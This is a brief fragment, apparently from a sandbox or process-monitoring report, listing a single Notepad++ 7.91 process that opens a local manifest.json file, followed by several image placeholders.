
| 1620 | "C:\Program Files\Notepad++\notepad++.exe" "C:\systemfile\manifest.json" | C:\Program Files\Notepad++\notepad++.exe | Explorer.EXE | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||











